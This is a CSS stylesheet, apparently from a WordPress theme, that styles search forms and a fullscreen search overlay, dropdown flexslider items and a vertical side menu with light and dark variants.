.qode_search_form_2 .qode_search_submit:hover
{
 color: #f5245f
}
.qode_search_form_2.disabled .qode_search_submit, .qode_search_form_2.disabled .qode_search_submit:hover
{
 cursor: default;
 color: #959595
}
.qode_search_form_3
{
 display: none;
 color: #fff;
 position: absolute;
 top: 0;
 left: 0;
 width: 100%;
 z-index: 201;
 background: #fff
}
.qode_search_form_3 .form_holder_outer
{
 display: table;
 width: 100%;
 height: 100%
}
.qode_search_form_3 .form_holder
{
 display: table-cell;
 vertical-align: middle;
 padding: 0 45px;
 position: relative
}
.qode_search_form_3 .container_inner .form_holder
{
 padding: 0
}
.qode_search_form_3 .form_holder_inner
{
 display: inline-block;
 vertical-align: middle;
 position: relative;
 width: 100%
}
.qode_search_form_3 input, .qode_search_form_3 input:focus
{
 background-color: transparent;
 border: medium none;
 box-shadow: none;
 color: #696969;
 font-size: 15px;
 font-weight: 700;
 display: inline-block;
 width: 90%;
 padding: 0;
 font-family: inherit;
 outline: 0;
 outline-offset: 0;
 -webkit-appearance: none;
 border-radius: 0;
 float: left;
 text-transform: uppercase;
 margin: 0
}
.qode_search_form_3.disabled input, .qode_search_form_3.disabled input:focus
{
 font-weight: normal
}
.qode_search_form_3 input:focus
{
 outline-offset: 0!important
}
.qode_search_form_3 input[type="submit"]
{
 border: 0 none;
 clip: rect(0px,0px,0px,0px);
 height: 1px;
 margin: -1px;
 padding: 0;
 position: absolute;
 width: 1px;
 visibility: hidden
}
.qode_search_form_3 .qode_search_close
{
 font-size: 34px;
 position: absolute;
 right: 24px;
 top: 50%;
 -webkit-transform: translateY(-50%);
 -moz-transform: translateY(-50%);
 -ms-transform: translateY(-50%);
 -o-transform: translateY(-50%);
 transform: translateY(-50%);
 line-height: 1em
}
.qode_search_form_3 .container_inner .qode_search_close
{
 right: 0
}
.qode_search_form_3 .qode_search_close a
{
 color: #9d9d9d;
 display: inline-block
}
.qode_search_form_3 .qode_search_close a:hover
{
 color: #f5245f
}
::-webkit-input-placeholder, :-moz-placeholder, ::-moz-placeholder, :-ms-input-placeholder {
color:#959595;
margin:10px 0 0 0
}
.qode_search_form_3 .qode_search_close a i
{
 vertical-align: top
}
.side_menu_button
{
 position: relative
}
.fullscreen_search_holder
{
 position: fixed;
 top: 0;
 left: 0;
 width: 100%;
 height: 100%;
 z-index: 105;
 opacity: 0
}
.fullscreen_search_table
{
 display: table;
 width: 100%;
 height: 100%
}
.fullscreen_search_cell
{
 display: table-cell;
 vertical-align: middle;
 width: 100%;
 height: 100%;
 text-align: center
}
.side_menu_button .search_icon_text
{
 margin: 0 0 0 5px;
 -webkit-transition: opacity .15s ease-out, color .15s ease-out;
 -moz-transition: opacity .15s ease-out, color .15s ease-out;
 -ms-transition: opacity .15s ease-out, color .15s ease-out;
 -o-transition: opacity .15s ease-out, color .15s ease-out;
 transition: opacity .15s ease-out, color .15s ease-out
}
.fullscreen_search_holder .search_label
{
 font-size: 30px;
 line-height: 1em;
 color: #a1a1a1;
 vertical-align: bottom;
 padding-right: 16px
}
.fullscreen_search_holder .field_holder
{
 width: 22%;
 display: inline-block;
 vertical-align: bottom;
 position: relative;
 border-bottom: 2px solid #a1a1a1
}
.fullscreen_search_holder .field_holder .line
{
 position: absolute;
 bottom: -2px;
 left: 0;
 height: 2px;
 width: 0;
 background-color: #696969;
 -webkit-transition: width .3s ease;
 transition: width .3s ease
}
.fullscreen_search_holder .search_field
{
 width: 100%;
 border-left: none;
 border-top: 0;
 border-right: 0;
 border-bottom: 0;
 background: transparent;
 outline: 0;
 height: 100%;
 font-size: 30px;
 color: #a1a1a1;
 line-height: 1em;
 position: relative
}
.fullscreen_search_holder .search_submit
{
 border: 0;
 background: transparent;
 outline: 0;
 width: auto;
 cursor: pointer;
 font-family: 'FontAwesome';
 font-size: 42px;
 line-height: 56px;
 -webkit-transition: color .2s ease;
 transition: color .2s ease;
 color: #f5245f
}
.fullscreen_search_holder .search_submit:hover
{
 color: #16171d
}
.fullscreen_search_holder .search_close_holder
{
 float: right
}
.fullscreen_search_holder .close_container
{
 position: absolute;
 left: 0;
 top: 0;
 width: 100%
}
.fullscreen_search_holder .close_container a
{
 opacity: 0;
 visibility: hidden;
 -webkit-transition: opacity .2s ease, color .2s ease;
 transition: opacity .2s ease, color .2s ease
}
.fullscreen_search_holder .close_container .search_close_holder
{
 margin-right: 45px
}
.fullscreen_search_holder .close_container .container_inner .search_close_holder, .fullscreen_search_holder.fullscreen_search_in_header_top .close_container .search_close_holder
{
 margin-right: 0
}
.fullscreen_search_in_header_top .search_close_holder .side_menu_button
{
 height: 36px
}
.fullscreen_search_in_header_top a.side_menu_button_link
{
 display: none
}
.fullscreen_search_overlay
{
 position: absolute;
 width: 2000px;
 height: 2000px;
 margin-top: -1000px;
 margin-left: -1000px;
 top: 50%;
 left: 0;
 border-radius: 100%;
 opacity: 0;
 z-index: 99;
 -ms-transform-origin: 50%;
 -webkit-transform-origin: 50%;
 transform-origin: 50%;
 -ms-transform: scale(0);
 -webkit-transform: scale(0);
 -moz-transform: scale(0);
 -o-transform: scale(0);
 transform: scale(0);
 background-color: rgba(255,255,255,0.98);
 -webkit-backface-visibility: hidden;
 backface-visibility: hidden;
 -ms-transition: -ms-transform .6s cubic-bezier(0.4, 0, 0.2, 1), opacity .6s cubic-bezier(0.4, 0, 0.2, 1);
 -webkit-transition: -webkit-transform .6s cubic-bezier(0.4, 0, 0.2, 1), opacity .6s cubic-bezier(0.4, 0, 0.2, 1);
 transition: transform .6s cubic-bezier(0.4, 0, 0.2, 1), opacity .6s cubic-bezier(0.4, 0, 0.2, 1)
}
.fullscreen_search_overlay.animate
{
 -ms-transform: scale(3);
 -moz-transform: scale(3);
 -o-transform: scale(3);
 -webkit-transform: scale(3);
 transform: scale(3);
 opacity: 1
}
.fullscreen_search_holder.from_circle
{
 -webkit-transition: opacity .3s ease;
 transition: opacity .3s ease;
 display: none;
 opacity: 0;
 visibility: visible;
 z-index: 111
}
.header_top .inner .fullscreen_search_overlay
{
 margin-left: 0;
 z-index: 111
}
.paspartu_on_top_fixed .fullscreen_search_holder.from_circle
{
 z-index: 203
}
.fullscreen_search_holder.fade
{
 visibility: hidden;
 -webkit-backface-visibility: hidden;
 backface-visibility: hidden;
 opacity: 0;
 z-index: 111;
 box-sizing: border-box
}
.fullscreen_search_holder.fade .fullscreen_search_table
{
 background-color: rgba(255,255,255,0.98)
}
.search_fade_out .fullscreen_search_holder.fade
{
 -webkit-animation: search_fade_out .25s linear both;
 animation: search_fade_out .25s linear both
}
.search_fade_in .fullscreen_search_holder.fade.animate
{
 -webkit-animation: search_fade_in .25s linear both;
 animation: search_fade_in .25s linear both
}
.fullscreen_search_holder.fade.animate .fullscreen_search_close
{
 opacity: 1;
 visibility: visible
}
.fullscreen_search_holder .fullscreen_search_close
{
 font-size: 24px;
 line-height: 24px
}
.fullscreen_search_opened.paspartu_on_top_fixed .fullscreen_search_holder.fade
{
 z-index: 203
}
@-webkit-keyframes search_fade_out
{
0% {
opacity:1;
visibility:visible
}
100% {
opacity:0;
visibility:hidden
}
}
@keyframes search_fade_out
{
0% {
opacity:1;
visibility:visible
}
100% {
opacity:0;
visibility:hidden
}
}
@-webkit-keyframes search_fade_in
{
0% {
opacity:0;
visibility:hidden
}
100% {
opacity:1;
visibility:visible
}
}
@keyframes search_fade_in
{
0% {
opacity:0;
visibility:hidden
}
100% {
opacity:1;
visibility:visible
}
}
.qode_search_form
{
 background: none repeat scroll 0 0 #262626;
 color: #fff;
 margin: 0;
 overflow: hidden;
 width: 100%;
 height: 0;
 position: absolute;
 top: 0;
 left: 0
}
.qode_search_form i
{
 color: #959595;
 font-size: 13px;
 display: inline-block;
 padding: 0 0 0 45px;
 float: left;
 line-height: 50px
}
.qode_search_form input, .qode_search_form input:focus
{
 background-color: #262626;
 border: medium none;
 box-shadow: none;
 color: #959595;
 display: inline-block;
 font-size: 13px;
 line-height: 20px;
 height: 20px;
 margin: 15px 0;
 width: 90%;
 padding: 0 45px 0 10px;
 font-family: inherit;
 outline: 0;
 outline-offset: 0;
 -webkit-appearance: none;
 border-radius: 0;
 float: left
}
.qode_search_form input:focus
{
 outline-offset: 0!important
}
::-webkit-input-placeholder, :-moz-placeholder, ::-moz-placeholder, :-ms-input-placeholder {
color:#959595;
margin:10px 0 0 0
}
@media only screen and (max-width:1200px) {
.qode_search_form input
{
 width: 80%
}
}
@media only screen and (max-width:768px) {
.qode_search_form input
{
 width: 70%
}
}
@media only screen and (max-width:500px) {
.qode_search_form input
{
 width: 65%
}
}
.qode_search_form .container_inner
{
 position: relative
}
.qode_search_form .container i
{
 padding: 0
}
.qode_search_form .container input
{
 width: 90%;
 padding: 0 0 0 10px
}
.qode_search_form input[type="submit"]
{
 border: 0 none;
 clip: rect(0px,0px,0px,0px);
 height: 1px;
 margin: -1px;
 padding: 0;
 position: absolute;
 width: 1px;
 visibility: hidden
}
.qode_search_form .qode_search_close
{
 color: #959595;
 font-size: 13px;
 position: absolute;
 line-height: 50px;
 height: 50px;
 top: 0;
 right: 45px
}
.qode_search_form .container .qode_search_close
{
 right: 0
}
@-webkit-keyframes search_push_text_top
{
0% {
opacity:0;
-webkit-transform:translateY(60px);
transform:translateY(60px)
}
100% {
opacity:1;
-webkit-transform:translateY(0);
transform:translateY(0)
}
}
@keyframes search_push_text_top
{
0% {
opacity:0;
-webkit-transform:translateY(60px);
transform:translateY(60px)
}
100% {
opacity:1;
-webkit-transform:translateY(0);
transform:translateY(0)
}
}
.fullscreen_search_opened .fullscreen_search_holder.fade .form_holder
{
 -webkit-backface-visibility: hidden;
 backface-visibility: hidden;
 -webkit-animation: search_push_text_top .4s ease-out both .25s;
 animation: search_push_text_top .4s ease-out both .25s
}
.search_fade_out .fullscreen_search_holder.fade .search_label, .search_fade_out .fullscreen_search_holder.fade .search_submit, .search_fade_out .fullscreen_search_holder.fade .field_holder
{
 -webkit-backface-visibility: hidden;
 backface-visibility: hidden;
 -ms-transform: translateY(-30px);
 -webkit-transform: translateY(-30px);
 transform: translateY(-30px);
 -webkit-transition: -webkit-transform .75s ease-out;
 transition: transform .75s ease-out
}
.header_bottom_widget .q_social_icon_holder
{
 margin-bottom: 0!important;
 margin-right: 15px!important
}
.header_bottom_widget .q_social_icon_holder.with_link .simple_social
{
 color: #696969;
 font-size: 14px
}
.light:not(.sticky):not(.scrolled) .header_bottom_widget .q_social_icon_holder.with_link .simple_social, .light.header_style_on_scroll .header_bottom_widget .q_social_icon_holder.with_link .simple_social
{
 color: #fff!important
}
.dark:not(.sticky):not(.scrolled) .header_bottom_widget .q_social_icon_holder.with_link .simple_social, .dark.header_style_on_scroll .header_bottom_widget .q_social_icon_holder.with_link .simple_social
{
 color: #000!important
}
.drop_down .wide .second ul li div.flexslider li:nth-child(4n+1)
{
 clear: none
}
.drop_down .wide .second ul li .flexslider ul
{
 padding: 0;
 border: 0
}
.drop_down .wide .second .inner ul li.sub .flexslider ul li a:hover, .drop_down .wide .second ul li .flexslider ul li a:hover
{
 color: #f5245f
}
.drop_down .wide .second .inner ul li .flexslider.widget_flexslider .menu_recent_post_text a, .drop_down .wide .second .inner ul li .flexslider.widget_flexslider a
{
 display: inline-block;
 margin: 0
}
.drop_down .wide .second .inner ul li .flexslider.widget_flexslider>a
{
 vertical-align: middle
}
.drop_down .wide .second ul li ul.flex-direction-nav a
{
 position: absolute;
 top: 0;
 -ms-transform: translateY(-50%);
 -moz-transform: translateY(-50%);
 -o-transform: translateY(-50%);
 -webkit-transform: translateY(-50%);
 transform: translateY(-50%);
 border: 0;
 margin: 0
}
.drop_down .wide .second ul li ul.flex-direction-nav
{
 position: absolute;
 top: 50%;
 overflow: visible;
 width: 100%
}
.drop_down .wide .second ul li div.flexslider
{
 margin: 0!important
}
.drop_down .wide .second ul li .flexslider.widget_flexslider ul.flex-direction-nav li
{
 width: 100%
}
.flexslider.widget_flexslider ul.flex-direction-nav a.flex-prev, .drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider ul.flex-direction-nav a.flex-prev
{
 left: 0;
 height: 15px;
 width: 15px;
 line-height: 15px;
 padding: 0
}
.flexslider.widget_flexslider ul.flex-direction-nav a.flex-next, .drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider ul.flex-direction-nav a.flex-next
{
 right: 0;
 height: 15px;
 width: 15px;
 line-height: 15px;
 padding: 0
}
.drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider .menu_recent_post_text
{
 padding: 10px 0
}
.drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider .menu_recent_post_text a
{
 display: inline;
 padding: 0;
 color: #000
}
.drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider .menu_recent_post_text a:hover
{
 color: #f5245f
}
.drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider a, .drop_down .wide .second ul li .flexslider.widget_flexslider a
{
 padding: 0;
 text-align: center
}
.vertical_menu_enabled .q_slider, .vertical_menu_enabled .full_width, .vertical_menu_enabled .content .container, .vertical_menu_enabled .title_outer, .vertical_menu_enabled footer, .vertical_menu_enabled .content_bottom
{
 padding-left: 290px
}
.vertical_menu_enabled.vertical_menu_width_350 .q_slider, .vertical_menu_enabled.vertical_menu_width_350 .full_width, .vertical_menu_enabled.vertical_menu_width_350 .content .container, .vertical_menu_enabled.vertical_menu_width_350 .title_outer, .vertical_menu_enabled.vertical_menu_width_350 footer, .vertical_menu_enabled.vertical_menu_width_350 .content_bottom
{
 padding-left: 350px
}
.vertical_menu_enabled.vertical_menu_width_400 .q_slider, .vertical_menu_enabled.vertical_menu_width_400 .full_width, .vertical_menu_enabled.vertical_menu_width_400 .content .container, .vertical_menu_enabled.vertical_menu_width_400 .title_outer, .vertical_menu_enabled.vertical_menu_width_400 footer, .vertical_menu_enabled.vertical_menu_width_400 .content_bottom
{
 padding-left: 400px
}
body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_290:not(.vertical_menu_hidden) .content .full_width
{
 padding-left: 335px;
 padding-right: 20px
}
body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_350:not(.vertical_menu_hidden) .content .full_width
{
 padding-left: 395px;
 padding-right: 20px
}
body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_400:not(.vertical_menu_hidden) .content .full_width
{
 padding-left: 445px;
 padding-right: 20px
}
.boxed.vertical_menu_enabled .q_slider, .boxed.vertical_menu_enabled .full_width, body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.boxed .content .full_width, .boxed.vertical_menu_enabled .content .container, .boxed.vertical_menu_enabled .title_outer, .boxed.vertical_menu_enabled footer, .boxed.vertical_menu_enabled .content_bottom
{
 padding-left: 0;
 padding-right: 0
}
.boxed.vertical_menu_enabled, .boxed.vertical_menu_enabled footer.uncover
{
 padding-left: 290px
}
.boxed.vertical_menu_enabled.vertical_menu_width_350, .boxed.vertical_menu_enabled.vertical_menu_width_350 footer.uncover
{
 padding-left: 350px
}
.boxed.vertical_menu_enabled.vertical_menu_width_400, .boxed.vertical_menu_enabled.vertical_menu_width_400 footer.uncover
{
 padding-left: 400px
}
.vertical_menu_enabled .content .title .container
{
 padding-left: 0;
 padding-right: 0
}
.vertical_menu_enabled .content .container, .vertical_menu_enabled .q_slider
{
 width: auto
}
aside.vertical_menu_area
{
 position: fixed;
 width: 290px;
 top: 0;
 left: 0;
 padding: 20px 40px;
 background-color: transparent;
 height: 100%;
 z-index: 101;
 -webkit-backface-visibility: hidden;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box;
 outline: 0
}
.vertical_menu_background_opacity_over_slider.vertical_menu_background_opacity aside.vertical_menu_area
{
 background-color: transparent
}
.vertical_menu_width_350 aside.vertical_menu_area
{
 width: 350px
}
.vertical_menu_width_400 aside.vertical_menu_area
{
 width: 400px
}
aside.vertical_menu_area.with_scroll
{
 overflow: hidden
}
aside.vertical_menu_area .vertical_menu_area_widget_holder
{
 position: relative
}
.vertical_menu_enabled.vertical_area_transparent .content
{
 padding-left: 0;
 padding-right: 0
}
.vertical_menu_transparency_on aside.vertical_menu_area.light .vertical_menu_area_widget_holder, .vertical_menu_transparency_on aside.vertical_menu_area.light .widget a, .vertical_menu_transparency_on aside.vertical_menu_area.light .q_social_icon_holder i.simple_social body:not(.vertical_menu_transparency_off) aside.vertical_menu_area.light .vertical_menu_area_widget_holder, body:not(.vertical_menu_transparency_off) aside.vertical_menu_area.light .widget a, body:not(.vertical_menu_transparency_off) aside.vertical_menu_area.light .q_social_icon_holder i.simple_social
{
 color: #fff
}
.vertical_menu_transparency_on aside.vertical_menu_area.dark .vertical_menu_area_widget_holder, .vertical_menu_transparency_on aside.vertical_menu_area.dark .widget a, .vertical_menu_transparency_on aside.vertical_menu_area.dark .q_social_icon_holder i.simple_social, body:not(.vertical_menu_transparency_off) aside.vertical_menu_area.dark .vertical_menu_area_widget_holder, body:not(.vertical_menu_transparency_off) aside.vertical_menu_area.dark .widget a, body:not(.vertical_menu_transparency_off) aside.vertical_menu_area.dark .q_social_icon_holder i.simple_social
{
 color: #000
}
.vertical_menu_enabled header
{
 display: block
}
.vertical_menu_enabled header .header_inner
{
 display: none
}
.vertical_area_background
{
 position: fixed;
 width: 290px;
 height: 100%;
 background-position: right top;
 background-repeat: no-repeat;
 background-size: cover;
 top: 0;
 left: 0;
 z-index: 0;
 -webkit-transition: opacity .5s ease, background-color .5s ease;
 -moz-transition: opacity .5s ease, background-color .5s ease;
 -o-transition: opacity .5s ease, background-color .5s ease;
 -ms-transition: opacity .5s ease, background-color .5s ease;
 transition: opacity .5s ease, background-color .5s ease;
 opacity: 1;
 background-color: #fff
}
.vertical_menu_width_350 .vertical_area_background
{
 width: 350px
}
.vertical_menu_width_400 .vertical_area_background
{
 width: 400px
}
.vertical_logo_wrapper
{
 z-index: 100;
 position: relative;
 text-align: center
}
.q_logo_vertical a
{
 display: block;
 position: relative;
 height: 100%
}
.vertical_logo_wrapper img
{
 max-height: 100%;
 position: absolute;
 top: 0;
 left: 0;
 -webkit-transition: opacity .3s ease;
 -moz-transition: opacity .3s ease;
 -o-transition: opacity .3s ease;
 -ms-transition: opacity .3s ease;
 transition: opacity .3s ease
}
.q_logo_vertical img.normal
{
 position: relative
}
.q_logo_vertical img.light, .q_logo_vertical img.dark
{
 opacity: 0
}
.vertical_menu_transparency_on .light .q_logo_vertical img.normal, body:not(.vertical_menu_transparency_off) .light .q_logo_vertical img.normal
{
 opacity: 0
}
.vertical_menu_transparency_on .light .q_logo_vertical img.light, body:not(.vertical_menu_transparency_off) .light .q_logo_vertical img.light
{
 opacity: 1
}
.vertical_menu_transparency_on .light .q_logo_vertical img.dark, body:not(.vertical_menu_transparency_off) .vertical_menu_transparency_on .light .q_logo_vertical img.dark
{
 opacity: 0
}
.vertical_menu_transparency_on .dark .q_logo_vertical img.normal, body:not(.vertical_menu_transparency_off) .dark .q_logo_vertical img.normal
{
 opacity: 0
}
.vertical_menu_transparency_on .dark .q_logo_vertical img.light, body:not(.vertical_menu_transparency_off) .dark .q_logo_vertical img.light
{
 opacity: 0
}
.vertical_menu_transparency_on .dark .q_logo_vertical img.dark, body:not(.vertical_menu_transparency_off) .dark .q_logo_vertical img.dark
{
 opacity: 1
}
.vertical_menu .menu_icon:not(.blank):not(.null)
{
 padding-right: 5px
}
nav.vertical_menu
{
 position: relative;
 z-index: 101;
 margin: 40px 0 0;
 text-align: left
}
.vertical_menu ul
{
 list-style: none
}
.vertical_menu ul li
{
 position: relative
}
nav.vertical_menu>ul>li>a
{
 position: relative;
 display: block;
 padding: 8px 0;
 line-height: 18px;
 color: #393939;
 font-weight: 700;
 letter-spacing: 3px;
 text-decoration: none;
 text-transform: uppercase;
 margin: 0;
 cursor: pointer;
 -webkit-transition: color .15s ease-out, text-decoration .15s ease-out, background-color .15s ease-out;
 -moz-transition: color .15s ease-out, text-decoration .15s ease-out, background-color .15s ease-out;
 -o-transition: color .15s ease-out, text-decoration .15s ease-out, background-color .15s ease-out;
 -ms-transition: color .15s ease-out, text-decoration .15s ease-out, background-color .15s ease-out;
 transition: color .15s ease-out, text-decoration .15s ease-out, background-color .15s ease-out
}
.vertical_menu.vertical_menu_side ul li div.second ul li a
{
 background-color: #fff
}
nav.vertical_menu>ul>li>a:before
{
 content: '';
 display: block;
 opacity: 0;
 height: 100%;
 position: absolute;
 top: 0;
 left: 0;
 width: 5px;
 background-color: #f5245f;
 -webkit-transition: background-color .2s ease-out, opacity .2s ease-out;
 -moz-transition: background-color .2s ease-out, opacity .2s ease-out;
 -o-transition: background-color .2s ease-out, opacity .2s ease-out;
 -ms-transition: background-color .2s ease-out, opacity .2s ease-out;
 transition: background-color .2s ease-out, opacity .2s ease-out
}
nav.vertical_menu>ul>li>a>span.item_inner
{
 -webkit-transition: text-decoration .2s ease-out;
 -moz-transition: text-decoration .2s ease-out;
 -o-transition: text-decoration .2s ease-out;
 -ms-transition: text-decoration .2s ease-out;
 transition: text-decoration .2s ease-out
}
.vertical_menu ul li a:hover
{
 color: #f5245f
}
nav.vertical_menu>ul>li>a:after
{
 display: none;
 height: 1px;
 width: 44px;
 content: '';
 position: absolute;
 left: 0;
 bottom: 0;
 background-color: #f5245f
}
nav.vertical_menu>ul>li:last-child>a:after
{
 content: none
}
.vertical_menu_transparency_on .light nav.vertical_menu>ul>li>a, body:not(.vertical_menu_transparency_off) .light nav.vertical_menu>ul>li>a
{
 color: #fff
}
.vertical_menu_transparency_on .dark nav.vertical_menu>ul>li>a, body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu>ul>li>a
{
 color: #000
}
.vertical_menu .second .inner
{
 position: relative;
 display: block;
 padding: 0;
 z-index: 997
}
.vertical_menu_toggle .second .inner_arrow
{
 display: none
}
.vertical_menu_toggle .second
{
 margin: 0;
 display: none;
 overflow: hidden;
 z-index: 10
}
.vertical_menu_toggle>ul>li.current-menu-ancestor .second, nav.vertical_menu_toggle>ul>li.current-menu-ancestor .second .inner ul li.current-menu-ancestor ul
{
 display: block
}
.vertical_menu_toggle .second ul ul
{
 display: none
}
nav.vertical_menu_toggle ul li a
{
 display: block
}
nav.vertical_menu_toggle ul li a .line
{
 display: none
}
nav.vertical_menu_toggle ul>li.menu-item-has-children>a>.plus, nav.vertical_menu_to_content ul>li.menu-item-has-children>a>.plus
{
 width: 14px;
 height: 14px;
 z-index: 10000;
 display: block;
 position: absolute;
 top: 50%;
 -ms-transform: translateY(-50%);
 -moz-transform: translateY(-50%);
 -o-transform: translateY(-50%);
 -webkit-transform: translateY(-50%);
 transform: translateY(-50%);
 right: 0;
 display: block;
 color: #9d9d9d;
 font-size: 14px;
 line-height: 14px;
 font-family: 'ElegantIcons';
 cursor: pointer
}
nav.vertical_menu_toggle ul>li.menu-item-has-children>a>.plus:before, nav.vertical_menu_to_content ul>li.menu-item-has-children>a>.plus:before
{
 content: "\4c"
}
nav.vertical_menu_toggle .second ul>li.menu-item-has-children>a>.plus, nav.vertical_menu_to_content .second ul>li.menu-item-has-children>a>.plus
{
 display: block
}
.no-touch nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus:before, .no-touch nav.vertical_menu_toggle.click ul>li.menu-item-has-children.open>a>.plus:before, .no-touch nav.vertical_menu_toggle.click ul>li.menu-item-has-children.current_page_parent>a>.plus:before, .no-touch nav.vertical_menu_to_content ul>li.menu-item-has-children>a:hover>.plus:before, .no-touch nav.vertical_menu_to_content ul>li.menu-item-has-children.open>a>.plus:before, .no-touch nav.vertical_menu_to_content ul>li.menu-item-has-children.current_page_parent>a>.plus:before
{
 content: "\4b"
}
.touch nav.vertical_menu_toggle ul>li.menu-item-has-children.open>a>.plus:before, .touch nav.vertical_menu_to_content ul>li.menu-item-has-children.open>a>.plus:before
{
 content: "\4b"
}
nav.vertical_menu_toggle ul li.menu-item-has-children a span
{
 display: inline-block;
 max-width: 180px
}
.vertical_menu_transparency_on .light nav.vertical_menu_toggle ul>li.menu-item-has-children>a>.plus, body:not(.vertical_menu_transparency_off) .light nav.vertical_menu_toggle ul>li.menu-item-has-children>a>.plus, .vertical_menu_transparency_on .light nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus, body:not(.vertical_menu_transparency_off) .light nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus, body:not(.vertical_menu_transparency_off) .light nav.vertical_menu_toggle.click ul>li.menu-item-has-children.open>a>.plus, body:not(.vertical_menu_transparency_off) .light nav.vertical_menu_toggle.click ul>li.menu-item-has-children.current_page_parent>a>.plus, .vertical_menu_transparency_on .light nav.vertical_menu_to_content ul>li.menu-item-has-children>a>.plus, body:not(.vertical_menu_transparency_off) .light nav.vertical_menu_to_content ul>li.menu-item-has-children>a>.plus, .vertical_menu_transparency_on .light nav.vertical_menu_to_content ul>li.menu-item-has-children>a:hover>.plus, body:not(.vertical_menu_transparency_off) .light nav.vertical_menu_to_content ul>li.menu-item-has-children>a:hover>.plus, body:not(.vertical_menu_transparency_off) .light nav.vertical_menu_to_content ul>li.menu-item-has-children.open>a>.plus, body:not(.vertical_menu_transparency_off) .light nav.vertical_menu_to_content ul>li.menu-item-has-children.current_page_parent>a>.plus
{
 color: #fff!important
}
.vertical_menu_transparency_on .dark nav.vertical_menu_toggle ul>li.menu-item-has-children>a>.plus, body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu_toggle ul>li.menu-item-has-children>a>.plus, .vertical_menu_transparency_on .dark nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus, .body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus, .body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu_toggle.click ul>li.menu-item-has-children.open>a>.plus, .body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu_toggle.click ul>li.menu-item-has-children.current_page_parent>a>.plus, .vertical_menu_transparency_on .dark nav.vertical_menu_to_content ul>li.menu-item-has-children>a>.plus, body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu_to_content ul>li.menu-item-has-children>a>.plus, .vertical_menu_transparency_on .dark nav.vertical_menu_to_content ul>li.menu-item-has-children>a:hover>.plus, .body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu_to_content ul>li.menu-item-has-children>a:hover>.plus, .body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu_to_content ul>li.menu-item-has-children.open>a>.plus, .body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu_to_content ul>li.menu-item-has-children.current_page_parent>a>.plus
{
 color: #000!important
}
nav.vertical_menu_toggle ul li a .q_menu_arrow
{
 display: none
}
nav.vertical_menu_toggle li.narrow .second .inner ul
{
 background-color: transparent;
 padding: 0;
 width: 100%;
 border: 0
}
nav.vertical_menu_toggle li.narrow .second .inner ul ul
{
 display: none
}
.vertical_menu_toggle .second .inner ul li a
{
 display: block;
 height: auto;
 font-weight: 400;
 line-height: 18px;
 color: #9d9d9d;
 margin: 0;
 padding: 5px 0 5px 0;
 text-decoration: none;
 -webkit-transition: color .3s ease;
 -moz-transition: color .3s ease;
 -o-transition: color .3s ease;
 -ms-transition: color .3s ease;
 transition: color .3s ease;
 position: relative
}
.vertical_menu_toggle .second
{
 position: relative
}
.vertical_menu_toggle .second:after
{
 display: none;
 width: 44px;
 height: 1px;
 content: '';
 position: absolute;
 left: 0;
 bottom: 0;
 background-color: #f5245f
}
.vertical_menu_toggle .second .inner ul li a:hover
{
 color: #f5245f
}
.vertical_menu_transparency_on .light .vertical_menu_toggle .second .inner ul li a, .vertical_menu_transparency_on .light .vertical_menu_toggle .second .inner ul li.sub ul li a, body:not(.vertical_menu_transparency_off) .light .vertical_menu_toggle .second .inner ul li a, body:not(.vertical_menu_transparency_off) .light .vertical_menu_toggle .second .inner ul li.sub ul li a, .vertical_menu_transparency_on .light .vertical_menu_to_content .second .inner ul li a, .vertical_menu_transparency_on .light .vertical_menu_to_content .second .inner ul li.sub ul li a, body:not(.vertical_menu_transparency_off) .light .vertical_menu_to_content .second .inner ul li a, body:not(.vertical_menu_transparency_off) .light .vertical_menu_to_content .second .inner ul li.sub ul li a
{
 color: #fff!important
}
.vertical_menu_transparency_on .dark .vertical_menu_toggle .second .inner ul li a, .vertical_menu_transparency_on .dark .vertical_menu_toggle .second .inner ul li.sub ul li a, body:not(.vertical_menu_transparency_off) .dark .vertical_menu_toggle .second .inner ul li a, body:not(.vertical_menu_transparency_off) .dark .vertical_menu_toggle .second .inner ul li.sub ul li a, .vertical_menu_transparency_on .dark .vertical_menu_to_content .second .inner ul li a, .vertical_menu_transparency_on .dark .vertical_menu_to_content .second .inner ul li.sub ul li a, body:not(.vertical_menu_transparency_off) .dark .vertical_menu_to_content .second .inner ul li a, body:not(.vertical_menu_transparency_off) .dark .vertical_menu_to_content .second .inner ul li.sub ul li a
{
 color: #000!important
}
.vertical_menu_toggle .second .inner ul ul li a
{
 padding-left: 15px
}
.vertical_menu_area_widget_holder
{
 margin: 22px 0 0 0
}
.vertical_menu_area_widget_holder .widget
{
 margin: 0 0 26px
}
.no-touch .vertical_menu_enabled .carousel-inner:not(.relative_position)
{
 left: 290px!important
}
.no-touch .vertical_menu_width_350.vertical_menu_enabled .carousel-inner:not(.relative_position)
{
 left: 350px!important
}
.no-touch .vertical_menu_width_400.vertical_menu_enabled .carousel-inner:not(.relative_position)
{
 left: 400px!important
}
.vertical_menu_area .q_social_icon_holder
{
 margin: 0 12px 2px 0!important
}
.vertical_menu_enabled .content
{
 margin-top: 0!important;
 padding-top: 0!important
}
.vertical_menu_enabled .content_wrapper
{
 margin-top: 0!important
}
.boxed.vertical_menu_enabled .carousel-inner
{
 width: 1150px!important;
 left: auto!important
}
